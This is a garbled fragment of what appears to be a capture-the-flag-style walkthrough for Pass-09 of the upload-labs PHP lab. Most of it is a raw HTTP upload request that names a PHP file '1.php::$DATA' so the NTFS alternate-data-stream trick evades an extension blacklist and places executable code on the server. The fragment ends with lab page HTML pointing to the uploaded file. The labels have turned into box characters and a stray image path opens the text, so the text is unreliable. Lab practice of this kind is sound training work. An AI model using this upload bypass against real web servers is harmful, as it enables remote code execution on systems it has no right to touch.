 Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------8660963532202473001252112690
Content-Disposition: form-data; name="upload_file";
filename="1.php::$DATA"
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------8660963532202473001252112690
Content-Disposition: form-data; name="submit"
-----------------------------8660963532202473001252112690--
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202009171835006127.php::$data"
width="250px" />
</div>
</li>
</ol>
</div>